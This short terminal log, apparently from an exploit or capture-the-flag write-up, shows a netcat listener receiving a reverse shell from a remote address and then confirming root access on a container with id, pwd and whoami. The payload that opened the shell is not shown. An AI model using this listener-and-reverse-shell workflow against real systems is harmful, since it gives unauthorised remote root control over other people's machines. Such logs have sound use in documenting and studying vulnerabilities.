 root@XsLover:~# nc -lvp 28447
Listening on [0.0.0.0] (family 0, port 28447)
Connection from [120.78.183.101] port 28447 [tcp/*] accepted (family 2, sport 45552)
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@b89068f3e1a6:/#
root@b89068f3e1a6:/#
root@b89068f3e1a6:/# id
id
uid=0(root) gid=0(root) groups=0(root)
root@b89068f3e1a6:/# id
id
uid=0(root) gid=0(root) groups=0(root)
root@b89068f3e1a6:/# d^H
root@b89068f3e1a6:/# pwd
pwd
/
root@b89068f3e1a6:/# whoami
whoami
root
root@b89068f3e1a6:/#